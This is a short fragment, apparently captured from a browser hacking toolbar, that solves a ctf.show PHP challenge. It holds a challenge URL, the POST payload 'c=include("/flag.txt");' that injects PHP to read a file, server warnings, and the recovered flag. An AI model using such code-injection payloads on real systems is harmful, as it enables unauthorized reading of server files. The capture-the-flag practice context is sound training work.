 Load URL
https://1adf34c4-3a54-4473-9da7-5a3856e7c7ec.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flag.txt");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{d0d43122-c21a-4263-8305-d8a6c79a758a} 你要上天吗?